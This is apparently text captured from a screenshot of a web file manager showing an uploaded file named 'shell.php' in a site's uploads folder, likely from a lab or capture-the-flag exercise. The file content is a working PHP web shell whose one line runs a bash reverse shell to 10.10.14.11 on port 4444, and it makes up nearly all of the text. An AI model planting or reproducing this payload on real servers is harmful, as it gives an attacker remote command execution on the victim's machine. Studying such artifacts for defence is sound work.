 File Manager / tiny / uploads
File "shell.php"
Full path: /var/www/html/tiny/uploads/shell.php
File size: 75 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
    system("bash -c 'bash -i >& /dev/tcp/10.10.14.11/4444 0>&1'")
?>